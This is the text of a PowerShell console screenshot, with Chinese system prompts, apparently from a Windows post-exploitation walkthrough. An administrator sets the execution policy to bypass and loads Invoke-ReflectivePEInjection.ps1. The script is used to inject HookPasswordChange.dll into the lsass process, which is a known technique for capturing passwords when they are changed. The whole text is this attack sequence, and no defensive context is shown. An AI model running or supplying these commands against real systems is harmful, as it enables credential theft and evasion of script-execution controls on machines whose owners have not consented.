 管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop> Set-ExecutionPolicy bypass
执行策略更改
执行策略可以防止您执行不信任的脚本。更改执行策略可能会使您面临 about_Execution_Policies
帮助主题中所述的安全风险。是否要更改执行策略?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”): Y
PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-ReflectivePEInjection.ps1
PS C:\Users\Administrator\Desktop> Invoke-ReflectivePEInjection -PEPath HookPasswordChange.dll -proname lsass
PS C:\Users\Administrator\Desktop>